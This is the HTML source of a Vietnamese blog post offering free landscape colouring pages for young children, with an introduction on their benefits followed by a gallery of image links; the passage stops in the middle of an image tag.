.badge-inner,button[type="submit"], .button.wc-forward:not(.checkout):not(.checkout-button), .button.submit-button, .button.primary:not(.is-outline),.featured-table .title,.is-outline:hover, .has-icon:hover .icon-label,.nav-dropdown-bold .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold > li > a:hover, .nav-dropdown-bold.dark .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold.dark > li > a:hover, .is-outline:hover, .tagcloud a:hover,.grid-tools a, input[type='submit']:not(.is-form), .box-badge:hover .box-text, input.button.alt,.nav-box > li > a:hover,.nav-box > li.active > a,.nav-pills > li.active > a ,.current-dropdown .cart-icon strong, .cart-icon:hover strong, .nav-line-bottom > li > a:before, .nav-line-grow > li > a:before, .nav-line > li > a:before,.banner, .header-top, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover, .button.primary:not(.is-outline), input[type='submit'].primary, input[type='submit'].primary, input[type='reset'].button, input[type='button'].primary, .badge-inner{background-color: #3399ff;}/* Border */.nav-vertical.nav-tabs > li.active > a,.scroll-to-bullets a.active,.nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,.accordion-title.active,.featured-table,.is-outline:hover, .tagcloud a:hover,blockquote, .has-border, .cart-icon strong:after,.cart-icon strong,.blockUI:before, .processing:before,.loading-spin, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover{border-color: #3399ff}.nav-tabs > li.active > a{border-top-color: #3399ff}.widget_shopping_cart_content .blockUI.blockOverlay:before { border-left-color: #3399ff }.woocommerce-checkout-review-order .blockUI.blockOverlay:before { border-left-color: #3399ff }/* Fill */.slider .flickity-prev-next-button:hover svg,.slider .flickity-prev-next-button:hover .arrow{fill: #3399ff;}/* Background Color */[data-icon-label]:after, .secondary.is-underline:hover,.secondary.is-outline:hover,.icon-label,.button.secondary:not(.is-outline),.button.alt:not(.is-outline), .badge-inner.on-sale, .button.checkout, .single_add_to_cart_button, .current .breadcrumb-step{ background-color:#1e73be; }[data-text-bg="secondary"]{background-color: #1e73be;}/* Color */.secondary.is-underline,.secondary.is-link, .secondary.is-outline,.stars a.active, .star-rating:before, .woocommerce-page .star-rating:before,.star-rating span:before, .color-secondary{color: #1e73be}/* Color !important */[data-text-color="secondary"]{color: #1e73be!important;}/* Border */.secondary.is-outline:hover{border-color:#1e73be}body{font-family:"Lato", sans-serif}body{font-weight: 400}body{color: #161616}.nav > li > a {font-family:"Lato", sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family:"Lato", sans-serif;}.nav > li > a {font-weight: 700;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 700;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: "Lato", sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2{font-weight: 700;}h1,h2,h3,h4,h5,h6,.heading-font{color: #0a0a0a;}.alt-font{font-family: "Dancing Script", sans-serif;}.alt-font{font-weight: 400!important;}a{color: #3399ff;}a:hover{color: #1e73be;}.tagcloud a:hover{border-color: #1e73be;background-color: #1e73be;}.widget a{color: #0f0f0f;}.widget a:hover{color: #3399ff;}.widget .tagcloud a:hover{border-color: #3399ff; background-color: #3399ff;}.absolute-footer, html{background-color: #ffffff}/* Custom CSS */.header-nav li a{background: #eeeeee;padding: 4px 10px;color: black;font-weight:normal}.header-nav li a:hover, .header-nav li:active a{background:#3399ff; color:white; }.flex-left{width:100%}.form-flat input:not([type="submit"]){background: #dadada;border: none;border-radius:0}.header-bottom {background-color: #ffffff;}.box-blog-post .is-divider{display:None}.page-wrapper {padding-top: 20px;padding-bottom: 20px;}.blog-archive .row {max-width: 98.5%;}.blog-archive .post-item{padding-bottom: 0;max-width: 65%;background: #f1f1f1;margin-bottom: 20px;}.blog-archive .post-item .post-title{color: black;margin-bottom: 7px;}.nav-pagination>li>a {color: #3399ff !important; font-size: 1.1em;display: block;height: 45px;line-height: 42px;text-align: center;width: auto;min-width: 2.25em;padding: 0 7px;font-weight: bolder;border-radius: 0;border: 1px solid #c7c7c7;transition: all .3s;vertical-align: top;}.nav-pagination>li>.current, .nav-pagination>li>a:hover{border-color: #3399ff;background-color: #3399ff;color: #FFF;height: 45px;border-radius: 0;line-height: 42px;}.xem-them-button{margin-bottom: 0;padding: 0;text-transform: none;font-weight: normal;letter-spacing: 0;color: #3399ff;text-decoration: underline;}.blog-archive .post-item .box-image .image-cover{padding-top: 85% !important;}.blog-archive .large-12{text-align:left; padding-bottom:0}.absolute-footer .container{max-width:98%}.absolute-footer {background-color: #ffffff;color: black;}.absolute-footer a{color:#3399ff}.blog-archive .post-item .post-title:hover{text-decoration:underline}.blog-single .row{max-width:700px !important}.list-bai-viet li a.tieu-de-bai-viet:hover{text-decoration:underline}.blog-single .entry-header .entry-category {display:None}.blog-single .entry-title{color: black;font-weight: normal;font-size: 29px;}.is-divider{display:none}.entry-header-text {padding: 0;}.entry-content {padding-top: 0;padding-bottom: 0;}.blog-archive .post-item a:hover{color:black}.blog-single .entry-meta a{font-size: 15px;}footer.entry-meta{font-size:15px; border-top: 1px dashed #dadada;border-bottom: 0;padding: 10px 0;}.list-bai-viet li{margin-bottom:20px;padding: 0 7px;display:inline-block; width:50%; float:left}.list-bai-viet li .box-image{padding-right: 10px;width:25%; float:left; display:inline-block}.list-bai-viet li a.tieu-de-bai-viet{ width: 75%;float: left;display: inline-block;color: black;font-size: 15px;line-height: 20px;}.blog-archive .page-title{text-transform: none;letter-spacing: 0;margin-bottom: 20px;}.blog-single .entry-content h2{font-size:18px; }.blog-single .entry-content h3{font-size:17px; }.blog-single .entry-content h4{font-size:16px; }.list-bai-viet{display: inline-block;margin-bottom: 0;margin-top: 15px;}.list-bai-viet li img{width:100%; object-fit: cover;height:60px}.blog-single .entry-meta a:hover{text-decoration:underline}.blog-single .large-12{padding-bottom:0}/* Custom CSS Mobile */@media (max-width: 549px){.header-main {height: 40px;}.header-inner .nav{width:100%; display:block}.header-main .nav > li > a {line-height: 16px;padding: 4px 10px;background: #eaeaea;color: black;font-weight: normal;font-size: 15px;}.header-main .nav >.current-menu-item a{background:#39f; color:white} .blog-archive .row {max-width: 100%;}.nav li{margin: 0 2px;}.blog-archive .row, .blog-archive .post-item {max-width: 100%; margin-left:0 !important;margin-right:0 !important}.blog-archive .post-item .box-image {width: 30% !important;float: left;}.blog-archive .post-item .from_the_blog_excerpt {height: 39px;font-size:12px;overflow: hidden;} .xem-them-button, .blog-archive .post-item .from_the_blog_comments{display:none}.blog-archive .post-item .box-text{display: table-cell; padding-left:7px}.blog-archive .post-item {padding-bottom: 0;background: #f1f1f1;margin-bottom: 20px;padding-left: 7px;padding-right: 7px;padding-top: 7px;}.blog-single .entry-title {font-size: 22px;}.list-bai-viet li {display: block;width: 100%;}}.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style>		<style type="text/css" id="wp-custom-css">
			.custom_my_loadmore {
    background-color: #ddd;
    border-radius: 2px;
    display: block;
    text-align: center;
    font-size: 14px;
    font-size: 0.875rem;
    font-weight: 800;
    letter-spacing: 1px;
    cursor: pointer;
    text-transform: uppercase;
    padding: 10px 0;
    transition: background-color 0.2s ease-in-out, border-color 0.2s ease-in-out, color 0.3s ease-in-out;
    max-width: 50%;
    margin: auto;
}
.custom_my_loadmore:hover {
    background-color: #767676;
    color: #fff;
}		</style>
		</head>

<body class="post-template-default single single-post postid-38991 single-format-standard lightbox nav-dropdown-has-arrow has-ftoc">


<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">

	
	<header id="header" class="header header-full-width">
		<div class="header-wrapper">
			<div id="masthead" class="header-main hide-for-sticky">
      <div class="header-inner flex-row container logo-left" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            <!-- Header logo -->
<a href="https://shutterphoto.net/" title="Shutter Photo" rel="home">
    <img width="300" height="50" src="https://shutterphoto.net/wp-content/uploads/2021/07/Logo-Shutter-Photo.png" class="header_logo header-logo" alt="Shutter Photo"/><img  width="300" height="50" src="https://shutterphoto.net/wp-content/uploads/2021/07/Logo-Shutter-Photo.png" class="header-logo-dark" alt="Shutter Photo"/></a>
<p class="logo-tagline"></p>          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li id="menu-item-10" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10"><a href="/" class="nav-top-link">Trang chủ</a></li>
<li id="menu-item-35486" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-35486 active"><a href="https://shutterphoto.net/tranh-to-mau/" class="nav-top-link">Tranh Tô Màu Cho Bé</a></li>
            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-size-medium" >
                          </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-size-medium">
              <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10"><a href="/" class="nav-top-link">Trang chủ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-35486 active"><a href="https://shutterphoto.net/tranh-to-mau/" class="nav-top-link">Tranh Tô Màu Cho Bé</a></li>
            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
                          </ul>
          </div>

      </div>
     
      </div><div id="wide-nav" class="header-bottom wide-nav hide-for-sticky">
    <div class="flex-row container">

                        <div class="flex-col hide-for-medium flex-left">
                <ul class="nav header-nav header-bottom-nav nav-left  nav-uppercase">
                    <li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form method="get" class="searchform" action="https://shutterphoto.net/" role="search">
		<div class="flex-row relative">
			<div class="flex-col flex-grow">
	   	   <input type="search" class="search-field mb-0" name="s" value="" id="s" placeholder="Tìm kiếm bài đọc..." />
			</div>
			<div class="flex-col">
				<button type="submit" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
					<i class="icon-search" ></i>				</button>
			</div>
		</div>
    <div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>                </ul>
            </div>
            
            
                        <div class="flex-col hide-for-medium flex-right flex-grow">
              <ul class="nav header-nav header-bottom-nav nav-right  nav-uppercase">
                                 </ul>
            </div>
            
                          <div class="flex-col show-for-medium flex-grow">
                  <ul class="nav header-bottom-nav nav-center mobile-nav  nav-uppercase">
                      <li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form method="get" class="searchform" action="https://shutterphoto.net/" role="search">
		<div class="flex-row relative">
			<div class="flex-col flex-grow">
	   	   <input type="search" class="search-field mb-0" name="s" value="" id="s" placeholder="Tìm kiếm bài đọc..." />
			</div>
			<div class="flex-col">
				<button type="submit" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
					<i class="icon-search" ></i>				</button>
			</div>
		</div>
    <div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>                  </ul>
              </div>
            
    </div>
</div>

<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	
	<main id="main" class="">

<div id="content" class="blog-wrapper blog-single page-wrapper">
	<div class="shop-page-title product-page-title"><div class="page-title-inner flex-row medium-flex-wrap container"><div class="flex-col flex-grow medium-text-center"><div class="is-medium"><nav class="breadcrumbs"><a href="https://shutterphoto.net">Trang chủ</a> <span class="divider">&#47;</span> <a href="https://shutterphoto.net/tranh-to-mau/">Tranh Tô Màu Cho Bé</a> <span class="divider">&#47;</span> Những bức tranh tô màu tranh phong cảnh đẹp, dễ tô nhất Update 01/2026</nav></div></div></div></div>
<div class="row align-center">
	<div class="large-12 col">
	
	


<article id="post-38991" class="post-38991 post type-post status-publish format-standard has-post-thumbnail hentry category-tranh-to-mau tag-tranh-to-mau-phong-canh-cho-be tag-tranh-to-mau-phong-canh-lang-que tag-tranh-to-mau-phong-canh-mien-nui post-ftoc">
	<div class="article-inner ">
		<header class="entry-header">
	<div class="entry-header-text entry-header-text-top text-left">
		<h6 class="entry-category is-xsmall">
	<a href="https://shutterphoto.net/tranh-to-mau/" rel="category tag">Tranh Tô Màu Cho Bé</a></h6>

<h1 class="entry-title">Những bức tranh tô màu tranh phong cảnh đẹp, dễ tô nhất Update 01/2026</h1>
<div class="entry-divider is-divider small"></div>

	</div>
				</header>
		<div class="entry-content single-page">

	<div id="ftwp-postcontent"><p><span style="font-weight: 400;">Những cảnh sắc thiên nhiên của quê hương đất nước, chẳng hạn như: cảnh mùa xuân, cảnh làng quê, cảnh miền núi,… luôn tạo được sức hút lâu bền trong lòng các bé tuổi mầm non. Dưới đây là những bức tranh </span><b>tô màu tranh phong cảnh</b><span style="font-weight: 400;"> đẹp, đơn giản và dễ tô nhất cho bé có cơ hội được thỏa sức sáng tạo với màu sắc mà mình ưa thích.</span></p>
<div id="ftwp-container-outer" class="ftwp-in-post ftwp-float-none"><div id="ftwp-container" class="ftwp-wrap ftwp-hidden-state ftwp-minimize ftwp-middle-right"><button type="button" id="ftwp-trigger" class="ftwp-shape-round ftwp-border-medium" title="click To Maximize The Table Of Contents"><span class="ftwp-trigger-icon ftwp-icon-number"></span></button><nav id="ftwp-contents" class="ftwp-shape-square ftwp-border-medium" data-colexp="collapse"><header id="ftwp-header"><span id="ftwp-header-control" class="ftwp-icon-number"></span><button type="button" id="ftwp-header-minimize" class="ftwp-icon-collapse" aria-labelledby="ftwp-header-title" aria-label="Expand or collapse"></button><h3 id="ftwp-header-title">Contents</h3></header><ol id="ftwp-list" class="ftwp-liststyle-decimal ftwp-effect-bounce-to-right ftwp-list-nest ftwp-strong-first ftwp-colexp ftwp-colexp-icon" style="display: none"><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-to-mau-tranh-phong-canh-giup-nuoi-duong-tinh-yeu-dat-nuoc-cua-be"><span class="ftwp-text">Tô màu tranh phong cảnh giúp nuôi dưỡng tình yêu đất nước của bé </span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-nhung-buc-tranh-to-mau-tranh-phong-canh-dep-de-to-nhat-danh-cho-be"><span class="ftwp-text">Những bức tranh tô màu tranh phong cảnh đẹp, dễ tô nhất dành cho bé </span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-in-hinh-to-mau-tranh-phong-canh"><span class="ftwp-text">In hình tô màu tranh phong cảnh</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-tai-tranh-to-mau-tranh-phong-canh"><span class="ftwp-text">Tải Tranh tô màu tranh phong cảnh</span></a></li></ol></nav></div></div><h2 id="ftoc-to-mau-tranh-phong-canh-giup-nuoi-duong-tinh-yeu-dat-nuoc-cua-be" class="ftwp-heading"><b>Tô màu tranh phong cảnh giúp nuôi dưỡng tình yêu đất nước của bé </b></h2>
<p><span style="font-weight: 400;">&#8211; Những hình vẽ </span><b>tô màu tranh phong cảnh</b><span style="font-weight: 400;"> mang tới cho các thiên thần nhỏ đáng yêu của bố mẹ những cảm giác thư giãn, được trải nghiệm vô cùng thú vị về không gian bao la của thiên nhiê cũng như những loài cây cối, hoa lá rực rỡ cùng hoạt động đa dạng của con người. Đồng thời, việc </span><i><span style="font-weight: 400;">tô tranh phong cảnh</span></i><span style="font-weight: 400;"> giúp cho các bé hiểu thêm được rằng, mỗi một phong cảnh thiên nhiên sẽ mang những vẻ đẹp đặc trưng riêng hay những nét độc đáo của từng vùng miền.</span></p>
<p><span style="font-weight: 400;">&#8211; </span><i><span style="font-weight: 400;"><a href="https://shutterphoto.net/tranh-to-mau/">Tranh tô màu</a> phong cảnh cho bé </span></i><span style="font-weight: 400;">là những bức tranh đen trắng, chưa tô màu có nhiều chi tiết nhỏ và đẹp cực kỳ đa dạng để cho các bé yêu có thể tha hồ mà tô màu và nghịch ngợm với những màu sắc mà mình thích, đồng thời không cần phải tuân theo bất kỳ một quy chuẩn, ràng buộc nào cả. Khi đó, trẻ sẽ cảm thấy vô cùng thích thú và hào hứng khi được tô màu cho những bức tranh phong cảnh.</span></p>
<h2 id="ftoc-nhung-buc-tranh-to-mau-tranh-phong-canh-dep-de-to-nhat-danh-cho-be" class="ftwp-heading"><b>Những bức tranh tô màu tranh phong cảnh đẹp, dễ tô nhất dành cho bé </b></h2>
<p><span style="font-weight: 400;">&#8211; Tranh phong cảnh được hiểu là những bức tranh mô tả cảnh sắc thiên nhiên rất đẹp, đang được bày ra trước mắt người xem, chẳng hạn như: </span><i><span style="font-weight: 400;">tranh tô màu phong cảnh mùa xuân</span></i><span style="font-weight: 400;">, cảnh sông suối, núi rừng bao la, biển cả mênh mông, trời mây, làng quê yên bình, phố xá nhộn nhịp,… Ngắm những hình ảnh đó, chắc chắn trẻ sẽ nảy sinh ý tưởng và mong muốn được tô màu.</span></p>
<p><span style="font-weight: 400;">&#8211; Thông thường, những bức </span><i><span style="font-weight: 400;">tranh tô màu phong cảnh miền núi </span></i><span style="font-weight: 400;">hay </span><i><span style="font-weight: 400;">tranh tô màu phong cảnh làng quê </span></i><span style="font-weight: 400;">bao giờ cũng mang lại niềm vui, sự hạnh phúc và cảm giác bình yên cho tâm hồn mỗi người khi ngắm chúng. Đặc biệt, </span><i><span style="font-weight: 400;">tranh tô màu phong cảnh thiên nhiên</span></i><span style="font-weight: 400;"> sẽ giúp trẻ hình hiểu được những cảnh sắc thiên nhiên xanh thắm, bao la chính là nơi che chở và nuôi dưỡng, hình thành nên xã hội loài người.</span></p>
<p><span style="font-weight: 400;">&#8211; Hình vẽ chưa tô màu </span><i><span style="font-weight: 400;">làng</span></i> <i><span style="font-weight: 400;">quê tranh tô màu phong cảnh quê hương</span></i><span style="font-weight: 400;"> có nhiều chi tiết, đường nét độc đáo và nội dung đa dạng, phong phú. Qua đó, các bạn nhỏ của chúng ta sẽ được thỏa sức sáng tạo và phát huy trí tưởng tượng, đồng thời, thỏa thích lựa chọn màu sắc để tô nên những hình ảnh mới lạ cho những </span><i><span style="font-weight: 400;">tranh tô màu phong cảnh bãi biển</span></i><span style="font-weight: 400;">.</span></p>
<p><a href="https://shutterphoto.net/wp-content/uploads/2021/11/To-mau-tranh-phong-canh-1.jpg"><img decoding="async" fetchpriority="high" class="lazy-load alignnone size-full wp-image-38992" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20800%20609%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://shutterphoto.net/wp-content/uploads/2021/11/To-mau-tranh-phong-canh-1.jpg" alt="" width="800" height="609" srcset="" data-srcset="https://shutterphoto.net/wp-content/uploads/2021/11/To-mau-tranh-phong-canh-1.jpg 800w, https://shutterphoto.net/wp-content/uploads/2021/11/To-mau-tranh-phong-canh-1-300x228.jpg 300w, https://shutterphoto.net/wp-content/uploads/2021/11/To-mau-tranh-phong-canh-1-768x585.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></a> <a href="https://shutterphoto.net/wp-content/uploads/2021/11/To-mau-tranh-phong-canh-2.jpg"><img decoding="async" class="lazy-load alignnone size-full wp-image-38993" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20800%201015%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://shutterphoto.net/wp-content/uploads/2021/11/To-mau-tranh-phong-canh-2.jpg" alt="" width="800" height="1015" srcset="" data-srcset="https://shutterphoto.net/wp-content/uploads/2021/11/To-mau-tranh-phong-canh-2.jpg 800w, https://shutterphoto.net/wp-content/uploads/2021/11/To-mau-tranh-phong-canh-2-236x300.jpg 236w, https://shutterphoto.net/wp-content/uploads/2021/11/To-mau-tranh-phong-canh-2-768x974.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></a> <a href="https://shutterphoto.net/wp-content/uploads/2021/11/To-mau-tranh-phong-canh-3.jpg"><img decoding="async" class="lazy-load alignnone size-full wp-image-38994" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20800%20601%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://shutterphoto.net/wp-content/uploads/2021/11/To-mau-tranh-phong-canh-3.jpg" alt="" width="800" height="601" srcset="" data-srcset="https://shutterphoto.net/wp-content/uploads/2021/11/To-mau-tranh-phong-canh-3.jpg 800w, https://shutterphoto.net/wp-content/uploads/2021/11/To-mau-tranh-phong-canh-3-300x225.jpg 300w, https://shutterphoto.net/wp-content/uploads/2021/11/To-mau-tranh-phong-canh-3-768x577.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></a> <a href="https://shutterphoto.net/wp-content/uploads/2021/11/To-mau-tranh-phong-canh-4.jpg"><img decoding="async" loading="lazy" class="lazy-load alignnone size-full wp-image-38995" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20800%201048%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://shutterphoto.net/wp-content/uploads/2021/11/To-mau-tranh-phong-canh-4.jpg" alt="" width="800" height="1048" srcset="" data-srcset="https://shutterphoto.net/wp-content/uploads/2021/11/To-mau-tranh-phong-canh-4.jpg 800w, https://shutterphoto.net/wp-content/uploads/2021/11/To-mau-tranh-phong-canh-4-229x300.jpg 229w, https://shutterphoto.net/wp-content/uploads/2021/11/To-mau-tranh-phong-canh-4-782x1024.jpg 782w, https://shutterphoto.net/wp-content/uploads/2021/11/To-mau-tranh-phong-canh-4-768x1006.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></a> <a href="https://shutterphoto.net/wp-content/uploads/2021/11/To-mau-tranh-phong-canh-5.jpg"><img decoding="async" loading="lazy" class="lazy-load alignnone size-full wp-image-38996" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20800%20484%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://shutterphoto.net/wp-content/uploads/2021/11/To-mau-tranh-phong-canh-5.jpg" alt="" width="800" height="484" srcset="" data-srcset="https://shutterphoto.net/wp-content/uploads/2021/11/To-mau-tranh-phong-canh-5.jpg 800w, https://shutterphoto.net/wp-content/uploads/2021/11/To-mau-tranh-phong-canh-5-300x182.jpg 300w, https://shutterphoto.net/wp-content/uploads/2021/11/To-mau-tranh-phong-canh-5-768x465.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></a> <a href="https://shutterphoto.net/wp-content/uploads/2021/11/To-mau-tranh-phong-canh-6.jpg"><img decoding="async" loading="lazy" class="lazy-load alignnone size-full wp-image-38997" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20800%20551%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://shutterphoto.net/wp-content/uploads/2021/11/To-mau-tranh-phong-canh-6.jpg" alt="" width="800" height="551" srcset="" data-srcset="https://shutterphoto.net/wp-content/uploads/2021/11/To-mau-tranh-phong-canh-6.jpg 800w, https://shutterphoto.net/wp-content/uploads/2021/11/To-mau-tranh-phong-canh-6-300x207.jpg 300w, https://shutterphoto.net/wp-content/uploads/2021/11/To-mau-tranh-phong-canh-6-768x529.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></a> <a href="https://shutterphoto.net/wp-content/uploads/2021/11/To-mau-tranh-phong-canh-7.jpg"><img decoding="async" loading="lazy" class="lazy-load alignnone size-full wp-image-38998" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20800%20564%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://shutterphoto.net/wp-content/uploads/2021/11/To-mau-tranh-phong-canh-7.jpg" alt="" width="800" height="564" srcset="" data-srcset="https://shutterphoto.net/wp-content/uploads/2021/11/To-mau-tranh-phong-canh-7.jpg 800w, https://shutterphoto.net/wp-content/uploads/2021/11/To-mau-tranh-phong-canh-7-300x212.jpg 300w, https://shutterphoto.net/wp-content/uploads/2021/11/To-mau-tranh-phong-canh-7-768x541.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></a> <a href="https://shutterphoto.net/wp-content/uploads/2021/11/To-mau-tranh-phong-canh-8.jpg"><img decoding="async" loading="lazy" class="lazy-load alignnone size-full wp-image-38999" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20800%20800%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://shutterphoto.net/wp-content/uploads/2021/11/To-mau-tranh-phong-canh-8.jpg" alt="" width="800" height="800" srcset="" data-srcset="https://shutterphoto.net/wp-content/uploads/2021/11/To-mau-tranh-phong-canh-8.jpg 800w, https://shutterphoto.net/wp-content/uploads/2021/11/To-mau-tranh-phong-canh-8-300x300.jpg 300w, https://shutterphoto.net/wp-content/uploads/2021/11/To-mau-tranh-phong-canh-8-150x150.jpg 150w, https://shutterphoto.net/wp-content/uploads/2021/11/To-mau-tranh-phong-canh-8-768x768.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></a> <a href="https://shutterphoto.net/wp-content/uploads/2021/11/To-mau-tranh-phong-canh-9.jpg"><img decoding="async" loading="lazy" class="lazy-load alignnone size-full wp-image-39000" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20800%20557%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://shutterphoto.net/wp-content/uploads/2021/11/To-mau-tranh-phong-canh-9.jpg" alt="" width="800" height="557" srcset="" data-srcset="https://shutterphoto.net/wp-content/uploads/2021/11/To-mau-tranh-phong-canh-9.jpg 800w, https://shutterphoto.net/wp-content/uploads/2021/11/To-mau-tranh-phong-canh-9-300x209.jpg 300w, https://shutterphoto.net/wp-content/uploads/2021/11/To-mau-tranh-phong-canh-9-768x535.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></a> <a href="https://shutterphoto.net/wp-content/uploads/2021/11/To-mau-tranh-phong-canh-11.jpg"><img decoding="async" loading="lazy" class="lazy-load alignnone size-full wp-image-39001" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20800%20525%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://shutterphoto.net/wp-content/uploads/2021/11/To-mau-tranh-phong-canh-11.jpg" alt="" width="800" height="525" srcset="" data-srcset="https://shutterphoto.net/wp-content/uploads/2021/11/To-mau-tranh-phong-canh-11.jpg 800w, https://shutterphoto.net/wp-content/uploads/2021/11/To-mau-tranh-phong-canh-11-300x197.jpg 300w, https://shutterphoto.net/wp-content/uploads/2021/11/To-mau-tranh-phong-canh-11-768x504.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></a> <a href="https://shutterphoto.net/wp-content/uploads/2021/11/To-mau-tranh-phong-canh-12.jpg"><img decoding="async" loading="lazy" class="lazy-load alignnone size-full wp-image-39002" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20800%20800%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://shutterphoto.net/wp-content/uploads/2021/11/To-mau-tranh-phong-canh-12.jpg" alt="" width="800" height="800" srcset="" data-srcset="https://shutterphoto.net/wp-content/uploads/2021/11/To-mau-tranh-phong-canh-12.jpg 800w, https://shutterphoto.net/wp-content/uploads/2021/11/To-mau-tranh-phong-canh-12-300x300.jpg 300w, https://shutterphoto.net/wp-content/uploads/2021/11/To-mau-tranh-phong-canh-12-150x150.jpg 150w, https://shutterphoto.net/wp-content/uploads/2021/11/To-mau-tranh-phong-canh-12-768x768.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></a> <a href="https://shutterphoto.net/wp-content/uploads/2021/11/To-mau-tranh-phong-canh-13.jpg"><img decoding="async" loading="lazy" class="lazy-load alignnone size-full wp-image-39003" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20800%20600%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://shutterphoto.net/wp-content/uploads/2021/11/To-mau-tranh-phong-canh-13.jpg" alt="" width="800" height="600" srcset="" data-srcset="https://shutterphoto.net/wp-content/uploads/2021/11/To-mau-tranh-phong-canh-13.jpg 800w, https://shutterphoto.net/wp-content/uploads/2021/11/To-mau-tranh-phong-canh-13-300x225.jpg 300w, https://shutterphoto.net/wp-content/uploads/2021/11/To-mau-tranh-phong-canh-13-768x576.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></a> <a href="https://shutterphoto.net/wp-content/uploads/2021/11/To-mau-tranh-phong-canh-14.jpg"><img decoding="async" loading="lazy" class="lazy-load alignnone size-full wp-image-39004" 